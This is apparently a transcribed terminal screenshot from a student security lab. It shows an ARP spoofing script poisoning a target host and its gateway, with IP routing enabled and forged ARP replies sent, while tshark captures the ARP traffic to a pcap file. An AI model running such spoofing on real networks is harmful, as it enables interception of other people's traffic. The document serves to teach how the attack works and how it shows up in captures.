 student@kalit01: ~/arp
student@kalit01: ~/arp 98x13
$ sudo python3  arp.py 136.160.215.194 136.160.215.1
2. attacking
[!] Enabling IP Routing...
[!] IP Routing enabled.
[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc
[*] Packets Sent 2[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc
[*] Packets Sent 4[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc
[*] Packets Sent 6^C[!] Detected CTRL+C ! restoring the network, please wait...
[+] Arp Spoof Stopped
3. Stop spoofing
(student㉿kalit01)-[~/arp]
student@kalit01: ~/arp 98x13
(student㉿kalit01)-[~/arp]
$ tshark -i eth0 -f "arp" -w arp_poison.pcap
1. capturing "arp"
Capturing on 'eth0'
** (tshark:130269) 10:30:56.308687 [Main MESSAGE] -- Capture started.
** (tshark:130269) 10:30:56.308788 [Main MESSAGE] -- File: "arp_poison.pcap"
33 ^C
4. Stop capturing
tshark: